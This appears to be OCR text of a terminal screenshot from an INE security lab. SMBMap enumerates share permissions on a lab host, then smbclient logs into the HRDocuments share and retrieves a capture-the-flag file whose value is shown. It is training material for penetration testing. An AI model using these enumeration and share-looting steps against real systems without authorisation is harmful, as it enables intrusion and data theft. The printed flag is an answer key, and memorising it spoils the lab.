 root@INE: ~ × root@INE: ~ ×
SMBMap - Samba Share Enumerator v1.10.2 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authentidated session(s)
[+] IP: 10.3.30.224:445 Name: target.ine.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default shar
D$ NO ACCESS Default shar
HRDocuments READ ONLY
IPC$ READ ONLY Remote IPC
ITResources NO ACCESS
print$ READ ONLY Printer Driv
┌──(root㉿INE)-[~]
└─# smbclient //target.ine.local/HRDocuments -U tom
Password for [WORKGROUP\tom]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Oct 29 01:22:17 2025
.. D 0 Wed Oct 29 01:22:17 2025
flag1.txt A 34 Wed Oct 29 01:22:17 2025
leaked-hashes.txt A 6665 Fri Jun 14 11:35:55 2024
5678591 blocks of size 4096. 57789 blocks available
smb: \> cat flag1.txt
cat: command not found
smb: \> get flag1.txt
getting file \flag1.txt of size 34 as flag1.txt (2.4 KiloBytes/sec) (average 2.4 KiloBytes/s
smb: \>
┌──(root㉿INE)-[~]
└─# ls
Desktop Downloads Music Public thinclient_drives
Documents flag1.txt Pictures Templates Videos
┌──(root㉿INE)-[~]
└─# cat flag1.txt
78bdadd71c4d42988dfe0603023e0744
┌──(root㉿INE)-[~]
└─#